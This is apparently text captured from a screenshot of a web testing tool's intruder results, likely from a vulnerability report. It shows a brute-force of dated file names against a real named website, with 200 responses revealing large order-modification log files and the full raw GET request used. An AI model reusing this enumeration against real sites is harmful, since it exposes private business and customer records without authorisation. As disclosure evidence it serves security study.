 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
35 10 09 200 1095190
45 10 10 200 762731
55 10 11 200 515150
15 10 07 200 283599
25 10 08 200 232206
44 09 10 200 212329
5 10 06 200 207212
64 09 12 200 138160
54 09 11 200 119689
34 09 09 200 18760
1 06 06 404 1374
2 07 06 404 1374
Request Response
Raw Headers Hex
GET /Scal.WebMaster/FileUpLoad/ModifyOrderLog/2010-11%E4%BF%AE%E6%94%B9%E8%AE%A2%E5%8D%95%E8%AE%B0%E5%BD%95%E6%97%A5%E5%BF%97.txt HTTP/1.1
Host: www.scal.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
If-Modified-Since: Sat, 31 Oct 2009 11:10:02 GMT
If-None-Match: "b06499b11a5aca1:0"
Cache-Control: max-age=0